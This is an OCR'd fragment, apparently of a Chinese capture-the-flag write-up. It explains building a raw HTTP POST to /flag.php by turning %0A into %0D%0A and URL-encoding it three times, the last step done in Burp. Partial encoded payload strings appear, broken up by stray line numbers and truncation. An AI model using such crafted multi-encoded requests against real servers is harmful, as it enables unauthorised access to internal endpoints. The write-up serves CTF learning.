
POST请求编码出来的换行是%0A，就需要把%0A改
成%0D%0A：
1
POST%20%2Fflag.php%20HTTP%2F1.1%0D%0AHost%3A%201
2
1
然后还要再进行2次URL编码
，也就是说一共要进行三次
URL编码，我当时就是因为只进行了2次，就没弄到flag。
最终：
1
POST%252520%25252Fflag.php%252520HTTP%25252F1.1%
2
1
然后用burp进行请求就可以了：